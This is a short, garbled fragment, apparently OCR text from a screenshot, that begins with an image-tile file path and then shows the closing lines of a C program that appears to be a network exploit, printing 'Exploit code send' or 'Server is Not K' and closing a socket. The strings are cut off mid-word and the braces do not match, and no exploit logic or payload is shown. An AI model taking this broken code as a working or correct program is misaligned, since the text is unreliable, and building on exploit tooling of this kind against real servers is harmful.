
}
printf("\nExploit code send
}
else
{
printf("\nServer is Not K
}
close(sockfd);
return 1;
}